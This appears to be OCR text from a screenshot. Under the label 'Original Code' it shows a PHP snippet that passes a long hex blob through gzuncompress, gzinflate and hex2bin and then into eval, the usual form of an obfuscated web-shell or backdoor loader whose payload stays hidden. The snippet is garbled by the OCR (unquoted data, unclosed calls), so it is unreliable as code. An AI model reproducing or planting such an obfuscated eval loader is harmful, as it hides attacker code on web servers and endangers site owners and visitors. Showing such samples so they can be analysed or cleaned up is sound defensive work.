
Yes
Original Code
<?php
eval
(hex2bin(gzinflate(gzuncompress(
011
c03e3fc789c
e724e3e8d8a62eaa6bfb7ddff79eedf7ec5767655ab614d391
884929a46ae094d10593363917856685de0bef4b760c9aadb5
c5f5fa790fc7d81f2e6a5ec589afd7fbacd11afec2c2f885b8
1bdc6b66573bee8235c45385a1c03fab0b3517ad57607de7f3
f4c0b161af0f1d4850b760b7abe5126d8e11b93bad6455c49a
fe6754089688281133ec2e9ccf8389ff218c022f9c07d33018
02f2f3f1c1bed3ebc0058b3f0977bfd7efe1af0f232e5922d6
4fbc5f7a30698eb088a2b87e1a54b4a09a6225d80fa5527bee
2b8bd18d9bfa5a61a9496bab83fb817fbb71b9b1eeadb64f91
?>